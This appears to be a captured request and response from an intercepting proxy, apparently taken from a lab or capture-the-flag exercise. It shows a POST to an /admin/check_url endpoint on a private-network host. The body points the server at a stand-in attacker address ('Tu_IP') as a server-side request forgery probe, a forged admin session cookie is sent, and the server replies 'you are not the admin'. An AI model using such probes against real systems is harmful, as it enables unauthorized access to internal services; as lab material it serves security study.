 Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.10.110:3333
3 Content-Length: 25
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.10.110:3333
9 Referer: http://192.168.10.110:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
104c684cca979adbff7054751c24a673f35984d94f2894f90d1237e7df0d8c465200bedef6e841859b439a664b22ed58c0205d28
9527f32b169a9e07e3d94b2b
12 Connection: keep-alive
13
14 url=http://Tu_IP/test.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 21
5 ETag: W/"15-75YMxLZ/xN/4vxtxMVd7w71w6RE"
6 Date: Fri, 13 Jun 2025 20:47:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 you are not the admin